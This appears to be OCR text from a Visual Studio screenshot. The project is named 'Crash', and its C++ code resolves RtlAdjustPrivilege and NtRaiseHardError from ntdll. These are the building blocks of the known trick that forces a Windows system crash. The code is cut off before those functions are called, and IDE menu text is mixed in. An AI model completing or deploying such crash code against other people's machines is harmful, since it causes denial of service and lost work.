 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Crash
Release x86 Local Windows Debugger
Crash.cpp ForkStab.cpp PrintCrashLOL.cpp
Crash (Global Scope) main()
Server Explorer
Toolbox
13 PBOOLEAN Enabled);
14
15 typedef NTSTATUS //Return type
16 (NTAPI* pdef_NtRaiseHardError) //Name
17 (NTSTATUS ErrorStatus, //Arugments below
18 ULONG NumberOfParameters,
19 ULONG UnicodeStringParameterMask OPTIONAL,
20 PULONG_PTR Parameters,
21 ULONG ResponseOption,
22 PULONG Response);
23
24 void main()
25 {
26 //Stores return values of our nt calls
27 BOOLEAN bEnabled;
28 ULONG uResp;
29
30 //Get raw function pointers from ntdll
31 LPVOID lpFuncAddress1 = GetProcAddress(LoadLibraryA("ntdll.dll"), "RtlAdjustPrivilege");
32 LPVOID lpFuncAddress2 = GetProcAddress(GetModuleHandle(L"ntdll.dll"), "NtRaiseHardError");
33
34 //Create functions using above grabbed function pointers
35 pdef_RtlAdjustPrivilege RtlAdjustPrivilege = (pdef_RtlAdjustPrivilege)lpFuncAddress1;
36 pdef_NtRaiseHardError NtRaiseHardError = (pdef_NtRaiseHardError)lpFuncAddress2;
214 % 0 2 Ln: 28 Ch: 17 SPC CRLF
PrintCrashLOL.cpp
Solution Explorer Git Changes
Properties
Output
Show output from:
Developer PowerShell Error List Output
Ready Add to Source Control
Links ENG 6:22 PM
2021-10-02 3